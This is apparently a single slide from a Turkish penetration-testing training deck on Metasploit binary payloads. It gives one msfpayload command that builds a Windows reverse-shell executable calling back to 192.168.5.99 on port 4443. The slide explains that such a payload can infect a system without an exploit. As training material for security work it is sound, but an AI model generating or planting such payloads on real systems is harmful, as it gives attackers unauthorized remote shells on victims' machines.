 @BGASecurity
BGA	|	MetasploitBinary	Payloadlar
• Metasploit'de bulunan	payload'ları çalıştırılabilir	hale	getirip,	exploit ihtiyacı	olmaksızın	sisteme	
bulaştırmak	mümkündür.
• #	./msfpayload windows/shell_reverse_tcp LHOST=192.168.5.99	LPORT=4443		X	>	/tmp/reverse.exe
 
